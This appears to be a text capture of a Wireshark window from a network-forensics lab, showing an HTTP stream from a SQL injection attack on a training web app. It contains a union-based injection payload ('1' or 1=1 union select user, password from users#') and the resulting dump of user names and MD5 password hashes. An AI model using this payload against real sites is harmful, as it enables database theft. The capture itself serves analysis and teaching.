 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 6 Expression... Clear Apply Save
No. Time Source
28 441.804070 10.0.2.4 union+select+user%2C+password+
29 441.804427 10.0.2.15 val=148990 TSecr=178379
30 441.807206 10.0.2.15
Follow HTTP Stream (tcp.stream eq 6)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First
name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre>
.</div>
.<h2>More Information</h2>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Wireshark: Find text
Find text: 1=1
Cancel Find
Frame 28: 685 bytes on wire (5480 bits), 685 bytes captu
Ethernet II, Src: PcsCompu_ca:e1:24 (08:00:27:ca:e1:24),
Internet Protocol Version 4, Src: 10.0.2.4, Dst: 10.0.2.15
Transmission Control Protocol, Src Port: 35668, Dst Port:
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H.
0010 02 9f 58 44 40 00 40 06 c8 02 0a 00 02 04 0a 00 ..XD
0020 02 0f 8b 54 00 50 f0 da e0 8a a2 2d 91 a8 80 18 ...T.P.. .. ....
0030 00 e5 1a a4 00 00 01 01 08 0a 00 02 b8 cb 00 02 ........ ........
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default